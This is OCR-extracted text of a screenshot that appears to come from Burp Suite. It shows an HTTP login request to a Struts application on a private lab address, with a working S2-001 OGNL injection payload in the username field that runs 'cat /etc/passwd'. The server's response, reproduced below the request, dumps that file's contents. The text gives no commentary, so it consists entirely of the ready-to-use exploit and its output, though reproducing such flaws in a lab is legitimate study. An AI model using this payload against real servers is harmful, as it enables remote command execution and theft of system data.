 Request
Pretty Raw Hex Cookies
\n
1 POST /login.action;jsessionid=93FD46C6988DFC6864928892D3608D7F HTTP/1.1
2 Host: 192.168.174.137:8080
3 Content-Length: 475
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.137:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.174.137:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=93FD46C6988DFC6864928892D3608D7F
14 Connection: close
15
16 username=
%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"cat","
/etc/passwd"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputS
tream(),%23c%3dnew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.B
ufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23co
ntext.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23
f.getWriter().println(new+java.lang.String(%23e)),%23f.getWriter().flus
h(),%23f.getWriter().close()}&password=2
Response
Pretty Raw Hex Render
\n
link: https://struts.apache.org/docs/s2-001.html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-